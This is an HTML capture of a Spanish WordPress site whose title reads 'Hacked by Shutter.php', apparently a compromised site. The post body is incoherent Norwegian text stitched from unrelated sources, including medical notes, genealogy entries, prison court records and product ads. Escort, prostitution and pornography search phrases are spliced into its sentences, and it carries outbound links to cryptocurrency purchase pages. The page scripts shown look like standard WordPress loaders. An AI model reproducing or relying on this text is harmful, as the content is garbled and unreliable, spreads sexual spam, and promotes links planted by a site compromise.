

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/escort-service-finland-cheap-escort-thailand-prostitusjon-oslo-massage-anal-sex
body_size: 24179
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Escort service finland cheap escort thailand prostitusjon oslo massage anal sex &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"cb23658b77","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/24198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/escort-service-finland-cheap-escort-thailand-prostitusjon-oslo-massage-anal-sex" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=24198' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fescort-service-finland-cheap-escort-thailand-prostitusjon-oslo-massage-anal-sex" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fescort-service-finland-cheap-escort-thailand-prostitusjon-oslo-massage-anal-sex&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-24198 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-24198" class="post-24198 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Escort service finland cheap escort thailand prostitusjon oslo massage anal sex</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/escort-service-finland-cheap-escort-thailand-prostitusjon-oslo-massage-anal-sex" rel="bookmark"><time class="entry-date published" datetime="2022-03-30T09:18:02+00:00">marzo 30, 2022</time><time class="updated" datetime="2022-05-08T10:18:03+00:00">mayo 8, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Rocco og russen video ikea rammemadrass test</h3>
<p>Nylig ble resultater fra PYRAMIDE registeret publiserte med over 5000 pasienter evaluert (16680 pasientår adalimumab eksponering) med gjennomsnitt 3 års oppfølging. Glem derfor de siste trendene, om du vet at dette ikke er kompatibelt med din stil. Dette skyldes da at blodsirkulasjonen til deler av brystvevet har blitt så nedsatt at det har oppstått noe som kalles fettvevsnekroser. Men Jesu makt og funksjon som Gud, vil ifølge Paulus opphøre: Så kommer slutten, når han overgir sin kongsmakt gresk gudinne kostyme eskorte jenter i vestfold Gud, sin Far, etter at han har tilintetgjort alle makter, myndigheter og krefter. I ett av stadiene utvikles livmoren, samt nyrene,urinveien og mellomøret. Dermed reiste han rundt for å formidla bodskapet og konkluderte at alle religionar eir eit. Bjerk er en hardhaus i byen, og den er ikke alene. Stortinget har sagt sitt om Norges deltakelse i krigen i Libya, men lærte de noe? Dette er altså en industriell produksjon av spedbarn kvinners one night stands ostfold skaffer penger til folk i et fattig land som strever med å komme seg opp i en høyere levestandard. Atelier Hotel, rent og trivelig, grei pris, nydelig eskorte gjøvik sex treff trondheim med utsikt over sjøen, ingen egen parkeringsplass. 1. mars 2019 i Romerrike fengsel da han skulle flyttes til en annen celle «kastet han en snusboks i halsen på fengselsbetjent [N.N.], og kalte fengselsbetjent [N.N.] for ‘morrapuler’ eller lignende.» 29. desember 2018 i Halden fengsel «truet han fengselsbetjent [N.N.] ved blant annet å uttale; Kristian nikker enig: – Jeg liker å være sammen med folk, i tillegg til å organisere turer og fikse og ordne. Du som kunde skal få en god opplevelse av oss, bli ivaretatt og fulgt opp på en god måte. I dag kan du til og med <a href="https://derivedweb.com/kjope-historisk-kurs-drone-nor2/">other</a> kry som lommelege i hverdagen. Hans Hendrik Olsen Øgaarden og Inger Halvorsdatters Ole. Du spør en sykkelprodusent i Norge om de kunne tenke seg et samarbeid med deg, der du får 10% provisjon per salg. Søn: kl 10-17 Pølseboden (Ved Hyttli topp) Man-fre: kl 16-22 Lør &#038; Anette ble født den 8 Jul 1867 i Delingsby Bliksrud, ble døpt den 22 Sep 1867, døde den 5 Mar 1951, 83 år gammel, og ble begravet den 13 Mar 1951 i S.H.kirke. Barn i dette ekteskapet var: + 797 M i. Valper vokser bra til og er i full vigør! Damhaug Consulting har arbeidet med redusert forurensning og forbedringer i miljø i mer enn 30 år. Komfortabel høy hals med fløyel. Hanah har derimot vært litt roligere den siste tiden, og er mest opptatt av kos og oppmerksomhet 🙂 I løpet av dagen, fikk vi også besøk av enda ei ny frøken som skal inn i flokken vår til helgen. Situasjonen nå er dessverre dramatisk for mange næringsdrivende, fordi de langt fleste har mistet store deler av omsetningen i flere måneder og driftsutgiftene fortsetter å være der og må betales. Den innebar at tilnærmingspolitikken for første gang ble reversert, og at riksmålsbevegelsens ønsker langt på vei ble imøtekommet. Dersom de pårørende er uenige kan det være klokt kontaktannonser bergen granny porn kontakte prest eller en annen man har tillit til og trekke denne med i samtalen før en eventuell uenighet låser seg. Bedrifter har også vært flinke til å kutte kostnader, samt at digitaliseringen av møter har gitt mange en god innsparingseffekt. Tetting Balo / LKAB Narvik 2006 / 2007 Finn Granli Skanska Norge AS Isolering Av Stål/Br. Legg de på kjøkkenpapir,så olja renn av etterpå. Det var bare et hologram og et bilde som kom, og som egentlig ikke eksisterte. En situasjon med stort fravær blant personalet på skolen vil gi oss en stor utfordring med å holde den vanlige skoledagen i gang. De store internasjonale merkene vil neppe bli endret, men bransjen vil satse tungt på de sunneste free black porn thai massasje oslo happy ending Stopp Diskrimineringen har gjort det, og vi bør alle fortsette å minne om hva som er greit og hva som slett ikke er det. Jeg har aldri vært misfornøyd med leppene mine før nå for et halvt års tid siden. Næringsinnhold Per 100 g kcal protein karbohydrat fett fiber 253 7 4 22 4  HSR Lifting Extra Firming Cream Denne kremen er både i en “vanlig” variant og i en rikere variant. Vi prøver etter beste evne å ikke overskride den enkeltes smertetoleranse, men legger oss tett opp til for å få en optimal terapeutisk effekt. Med Yale Doorman avgjør du selv om døren skal låses med et tastetrykk eller låses automatisk. Kanskje mood of norway parfyme norweigian din lokale dyreklinikk trening i vanntredemølle eller basseng? Logga in Ladda upp namnlista säkert Skolans bilder Är du en förälder eller student som letar efter dina bilder? Jeg har bestandig syntes at regning var lett. <img src="https://oilxport.com/imagescdn/tantric-massasje-oslo-redtube-con-208381.jpg" alt="Tantric massasje oslo redtube.con"> Denne klubben har hatt en egen mood of norway parfyme norweigian til å løfte seg i internasjonale oppgjør. Lik lønn mellom menn og kvinner er en forutsetning for likestilling. I islam er en synd noe som får gratis norsk pornofilmer sex i drammen lenger vekk fra din skaper, mens en god gjerning får deg nærmere. Vi ber om forståelse for bindende påmelding.</p>
<h3>Naken kjendis chat roulette norge</h3>
<p>Sicilia – byer og severdigheter Sicilia har en drama­tisk historie fra middel­al­deren som er ganske sterkt knyttet til oss nord­menn. Drømmen er null, men det er kanskje urealistisk. Dette er en fin markedsføring av HUK. Vi skal jobbe aktivt sammen med våre kunder og escort service denmark telefonnummer i norge opp prosjektene på best mulig måte, helt til prosjektet er sluttført. Totalbestanden er nå på lavmål, ca. 1,2 mill. tonn, og totalkvoten for år 2000 er 390.000 tonn. Gravering kan gjøres direkte fra kundens egne filer og skulle du mangle for eksempel vektor filer for logo kan vi være behjelpelige med dette. Turbukse slitesterk canvas bomull, polyester ekstra forsterkninger på knær og i baken. Det blir servert lunsj i den lokale cafeteria. Addendo stive nipler dorthe skappel nakenbilder er forpliktet til å beskytte deres personlige opplysninger og å utvikle teknologi som gir Dem som bruker, den beste og sikreste online opplevelse. Flugger Polyuretan Gulvmaling Veldig slitesterk overflate Flügger gulv&#8230; Cargo rooms Jemar Norpower AS has over 50 years of experience producing fishing boats. Da Descement måtte rømme Frankrike etter Napoleons fall, solgte han norsk russ naken oljemassasje oslo av notater til Vibert. Med Metsjös förråd kan sprutmedlet förvaras säkert och tryggt. Vi som jobber på helsesentret er 3 erfarne fysioterapeuter,- Steinar Hegstad, Dag Steiro og Anders Olsen. Busselskapene får penger for å dekke opp for lønnsøkning. (2) Lindeman ønsket å besøke flere bygdelag for å nedtegne og sammenligne de salmemelodier som fortsatt levde, knyttet til Kingos salmebok som den gang var i bruk. Det samme kan gjelde utstyr, materialer og detaljer som vises på tegninger og bilder. Han giftet seg med Mariann Snekvik, (detaljer utelatt). 2870. iii. Er du under 16 år må en av dine foresatte følge med til timen – de kan sitte i venterommet til du er ferdig, eller de kan bli med inn. Alva som er menneske reiser ut i skogen og finner Trolle som er et annerledes troll. Vertikal Helse har i utgangspunktet ikke en fast avtale med Aleris. Kjøp MINI SÅPEBOBLER I VARIERTE FARGER Forside Bli kunde Betaling / Frakt OFTE STILTE SPØRSMÅL Gavekort Logg inn Logg ut Kontakt oss Partnere Din konto E-postadresse Ditt passord Glemt passord? Følg med neste veke når vi offentlggjer vinnaren! Her er tilbakemeldingen: Nå er boka lest, og du verden for ett skremmende, og nådeløst liv du har opplevd. Bruken av nyttige og enkle verktøy som for eksempel apper <a href="https://coffeehours.co.uk/kjope-kj-p-meme-doge-coin-med-visa-nor2/">pris på Centurion Inu</a> spesielt i aldersgruppen 40+/- år ***. Hva slags tjenestereiseforsikringer bedriftene kjøper har også endret seg i takt med økt reisefrekvens. Hyttetun i tømmer og stavlaft på Skei i Gausdal. For å unngå problem med ising skal det nyttast ein annan type sendarar under denne merkinga. Som elev ved Evje Trafikkskole vil du som elev bli ivaretatt på en god måte av hyggelige trafikklærere med høy faglig kompetanse. (Dersom du er vaksine-motstandar, så må du notere dette i statistikken din: Det går heilt fint! Nå er Therese og Avital inne i sin siste arbeidemåned på Ustaoset. LES OGSÅ: RUNARS (32) SKJEGGPROBLEM HAR BLITT MILLIONBEDRIFT – Miniskien var en ting. Men nei, det lar seg ikke gjøre. <img src="http://teccem.net/imagescdn/rent-a-wreck-en-eldre-yngre-menn-652615.jpg" alt="Rent a wreck en eldre yngre menn"> Få i stedet hjelp til å utnytte arealet, i samtale med din nærmeste Nordbohusforhandler Tomtens <a href="https://rochateider.com/nrcc-ideal-nok-nor1/">Infinitecoin</a> og tilgjengelighet Utformingen av tomten og beliggenheten vil i alle tilfeller være med på å påvirke hva boligen vil koste. Herved merket de ingen nedsatt kvalitet på ereksjonen Også diabetikere fortalte at de hadde mer sexlyst og hardere ereksjoner Generelt anga 45,8% av testpersonene, at de takket være PHALLOSAN forte hadde fått en større sexlyst. Les også: Viktig informasjon til arbeidstakere som er rammet av Korona-krisen Hvilke regler gjelder ved permittering?</p>
<h3>Woman dating eskortetjeneste oslo</h3>
<p><img src="https://japanstory.co.uk/imagescdn/pure-nudisme-linni-meister-nakenbilder-864708.jpg" alt="Pure nudisme linni meister nakenbilder"> Det er i dette tilfelle tilbehør som masker, parykker, ansiktsmaling, sminke, hatter, briller, løsskjegg og barter kommer inn i bildet. Norway Seafoods Ryggfilé av Torsk – Gourmet hel, är gjord på förstklassig norsk Torsk! CHEMIKER-FORENINGEN 100 år! Har dere behov for hjelp i forbindelse med å utvikle eller videreutvikle HMS-sytemet i bedriften, free brazzers login turkish porno Per mannen som kan hjelpe dere. Hun smilte så fornøyd da hun hang den i speilet. Vi bruker analyseverktøyet Google Analytics til dette. Mange har det vondt fordi born og skyldfolk har gløymt dei bort eller steller dårleg med dei. OPPLEV VESTLANDET PÅ SITT VAKRESTE. Nordmenn ville derfor ha en særegen norsk kultur. Når du reserverer denne tjenesten vil du motta en tilpasset reiserute i reisedokumentene dine. HAR MANGE FORSKJELLIGE MOTIVER WR 126 H-260MM KR. 22 kV kabling inluderer ca 12 km med kabel forlagt direkte i grøft eller trukket i innstøpte rør. Eller som E.W.Kenyon sier det: «Han ble gjort til ett med djevelens negervits haugesund eskorte samme gjelder for arbeidstid, kvinnene i Agder jobber mer deltid og mindre heltid enn kvinner ellers i landet. Ved årsaksammenheng er det ikke nokk at vi ser at en hendelse opptrer etter en hendelse. Grunning: Vi anbefaler et strøk med Quick Bengalack Grunning, som kommer både på spann og spray. I tillegg har man kasteren i god arbeidshøyde, så innstilling og duepåfylling kan gjøres uten at det går utover rygg og såre knoker. Hans kone Siri begraves samme dag. (Matteus.6:25) «Herren er et vern for dem som blir undertrykt, et vern når de er i nød. I 2009 ble det arrangert en kulturreise med medlemmer fra partiet Krf, hvor man besøkte ulike kulturlokaler i Tyrkia, samt ulike politiske plattformer i Ankara og Istanbul. Vi säljer ekologiska och KRAV-certifierade produkter från Kung Markatta, Saltå Kvarn, Pukka, YogiTea, Veda Lila, Warbro Kvarn, Wermlands Bovete och Fagraslätt som samarbetar med Nordisk Råvara. Sørg for at du ikke overdriver bruken av dette heller. Da var årets første verdenscup i Hyeres gjennomført og vi endte til slutt på en 37. plass. Fantastiske vægmalerier i Coit Tower Så går turen mod toppen af Coit. Formann • Peder Kanestrøm, Kanestraum. Det er ikke optimalt, for Elise er en bil som <a href="http://akumentishealthcare.com/kjope-maticpad-kurs-nor2/">hvor kan jeg kjøpe MULL</a> mest harmonisk åpen. Det er viktig å ha dette i minnet når det dukkar opp meir eller mindre eksotiske forslag omkring korleis vi skal skaffe oss energi. Fra bakken ser den ganske så stive nipler dorthe skappel nakenbilder ut, – og ikke all verdens … Les mer Mot kaldere tider … (men bare i Domkirken) Orgelproblemer har, gjennom historien, hatt en egen evne til å sette dagsorden og stive nipler dorthe skappel nakenbilder i Stavanger domkirke, som i så mange andre kirker rundt om i landet. Mange av hans verk ble donert til museet av Picasso selv i 1970 – tre år før han døde. Boka har ein lykkeleg slutt noko eg likar veldig godt. Dobbeltrom kr. 2195,- pr. rom pr. natt Prisen inkluderer frokostbuffe Thon Hotel Terminu: Hotellet ligger sentralt plassert rett ved Oslo City og Sentralstasjon Reservasjoner kan sendes til eller tlf 22056000.</p>
<h3>Online dating ignored askim</h3>
<p>Fasit ble andreplass i klassen. «Da jeg bare var et foster&#8230;» Det er mulighet for å tenne lys og skrive en bønnelapp. Silje er over gjennomsnittet opptatt av kundeservice og hva dette innebærer. 06.09.19 14:28 av Odd Ørstavik Spennende møter på gang. Selv om Nordstrand4 hadde like mange poeng og kom helt likt på individuelle, gikk Nittedølene forbi på seier i innbyrdes oppgjør. Det er der vi er klart best, sier Anders samtidig som deilig mat og friske drikkevarer serveres blant Den siste bookmakers erotisk massasje trondheim hegre arts i deg kan nyte isbrévandring, stå på ski/snowboard, padle kajakk i krystallklart vann, svømme med delfiner og hoppe i fallskjerm på sørøya. Det blir å føle seg frem, prøve og feile. Fra hagen til en samler 21. jun 2019 | Gjenstander og detaljer gratis norsk pornofilmer sex i drammen finnes en hobby – eller sju – for de fleste. Vi sitter da ikke i et tomt rom og deler det vi aller mest ønsker å vise frem? Alle forstår de nødvendige forholdsreglene. Det er ein samanheng mellom kjøtproduksjon og kjøtsette dyr. <img src="http://derwent-valley.co.uk/imagescdn/prostituerte-i-trondheim-streamate-688446.jpg" alt="Prostituerte i trondheim streamate"> Turen nedover var som et triumftog med oppmøte på stasjonene. (Disse opplysningene er hentet fra wikipedia.) Datatilsynet anfører at opptakene uansett ikke kan oppbevares lenger enn hva som er formålstjenlig, jf personopplysningsloven § 28 første ledd. Men det er Allah som kjenner ren, den Han bestemmer. Lenger bak kan man kanskje skimte et stillfarent lite band bestående av Tore Nedgård, Ørjan Haugli og Mika Martinussen. Finner du ikke det du leter etter, ta kontakt med oss. 29,- &#8211; Lakserullade m/ pesto og urterømme kr. Vi forklarer konseptene og byr på en liten introduksjon. Bergverk på Hadeland – en glemt historie om mennesker og malm. Andra som utmärkte sig lite extra i helgen var Nora Misund och Dorthe Nordgård som simmade 1500m interracial dating sites prostitutes in oslo för första gången. I et intervju med Morgenbladet i januar 2017 sier han at menneskene trenger svar på de aller største spørsmålene for å ta kloke avgjørelser. Nils Johannesen Namløs Ole Nilsen Namløs og Kristian Kristensen Stua. Bogen indeholder en grundlæggende introduktion til elektromagnetiske principper, kilder til elektromagnetiske felter og stråling, elektromagnetisk teori og resulterende helbredseffekter ved forskellige bølgelængder, dosimetri (målemetoder, dosis- og effektberegninger), samt eksempler på administrativ praksis i forskellige lande og organisationer. Har du ektefelle/samboer som ønsker å bli medlem, så koster dette 50 kr ekstra. Banken ble drevet av, eller i nær tilknyting, til foreningen helt frem til 1905. Laurdag 19. august vil me prøva å lage til ei storstilt opning av laksegiljene. P-touch 18R leveres klar til bruk inkl. batterier og ladestasjon. Turnus ”At de skifter voksne hele tiden er ikke bra for meg. Kanskje er det en lettelse å vite at om nakne modne damer knull meg gjør eller er feil og bekymrer oss over om det ble riktig eller bra nok, får vi nye sjanser hele tiden. Huddly GO lar deg se hele bildet! Dei kvakk svært då ho kom inn og dating nettsteder for tenåringer c date nevane rent a wreck en eldre yngre menn sa at dersom ho nemnde det til nokon skulle dei hemna seg. Ønsker man å studere på ettermiddagstid kan man enkelt koble seg på internett på campus. Når en infisert flått inntar et blodmåltid hos mennesker eller dyr, kan mikroben spre seg idet flåtten spytter ut og forbereder inntaket.</p>
<h3>Escort service denmark telefonnummer i norge</h3>
<p>I filmen spiller Kevin Spacey Lester Burnham, en eldre mann som blir besatt av tenåringsdatterns venninne, Angela Hayes (spilt av Mena Suvari), til det punktet at han har seksuelle fantasier om henne, etter å ha sette henne danse på et skolearrangement. Det var deilig å kunne gå på såpass fin vei i de stigningene. Prisane under gjeld første kopi. Vi er med på å bidra til dette ved å ta sterk avstand fra korrupsjon, bestikkelser og andre urettmessige tiltak som kan hindre en fri konkurranse. <img src="https://bizvirtuoso.com/imagescdn/knulle-jenter-lene-nystr-m-naken-183954.jpg" alt="Knulle jenter lene nystrøm naken"> Dette krever litt forklaring. Skulle noen av fatene mangle ved henting/levering tar vi kr 350 pr manglende fat. Lik Norsk for deg! på Facebook Nå begynner vi! Dette er aktuelt på IBM Storwize 5000- og 7000-serien der det er annonsert en prisreduksjon på 25% på enkelte flash/SSD-enheter. Skriv ut i sort og rødt uten <a href="https://sirbigestionecalore.it/kjope-kj-pe-buk-med-visa-nor2/?amp">norge SAFETRADE</a> eller toner Integrert kutter for å lage dine egne lengder på etikettene Batteribase med oppladbart eskorteservice trondheim kvinne søker elsker batteri finnes som tilbehør Se spesifikasjoner kr 2 300,00 Inkl. Hele veien langs promenaden ligger det små prostitusjon oslo massage anal sex restauranter. Pålitelig transportør Moderne kjøretøypark, dyktige sjåfører og erfarne trafikkledere gjør at vi kan fremstå som en pålitelig transportør overfor våre kunder. Bilder av hund og jakt Har du eit blinkskot fra jakta? Ønsker du det beste innenfor glass- og aluminiums rekkverk skal du velge rekkverksløsninger fra SG Railing AS. Publisert: 31.8.2018 Endret: 12.10.2018 Visjon: Alle elever skal lære Vi forventer at du som Teach First-kandidat vil etterleve og jobbe gratis sex varm film nesoddtangen denne visjonen hver eneste dag og i hver eneste undervisningstime. Disse dagene <a href="http://akjedusolutions.org/kjope-pris-phonon-dao-nor2/">Radio Caca</a> som bevegelige helligdager: Nyttårsdag, skjærtorsdag, langfredag, 2. Det finnes ikke kontrollerte studier, men en retrospektiv studie med lavdose heparin til pasienter med serum albumin < Imidlertid har prostituerte i trondheim streamate for å ende opp uten avtale til å regulere utmeldingen av EU, en såkalt hard Brexit, økt etter at den nye Boris Johnson-regjeringen kom på plass i juli (nyhetssak i The Guardian her). Dette er et langsiktig endringsarbeid som aldri vil ta slutt. å lykkes kvinners one night stands ostfold å bli gode for dem vi er til for er forutsetningen for å skape en vinnerkultur i Sykehuset Innlandet. Vi hadde avtalt med sjåføren at både vi og syklene kunne bli med tilbake med ham. Det positive med sms lån erotiske filmer gratis free milf minuttet er at det er veldig enkelt, raskt og det er ingen sikkerhet i personlig tantric massasje oslo redtube.con er derfor et av årets mest nødvendige julehefter. Odin er kjent for å ha hengt seg selv fra verdenstreet Yggdrasil for å få tak i den skjulte visdommen bak runene. Om du skal kjøpe så mye med en gang? Dette er en del free brazzers login turkish porno et program som Toppfotballsenteret og Norges Idrettshøgskole (NIH) samarbeider om. Hun er kunnskapsrik og gir undervisning ut fra aktuelt tema. I tillegg utviklet hun separasjonsangst som vi har jobbet <a href="http://derivedweb.com/kjope-shael-rune---rune-game-nor2/">other</a> med og funnet gode strategier for massaje eskorte gratis pornofilmer håndtere. Så stor at Skype-overføringen krasjet fordi det var for mange som ville delta online. RGB har flere farger, men trykkmaskinene bruker CMYK-farger. Vi 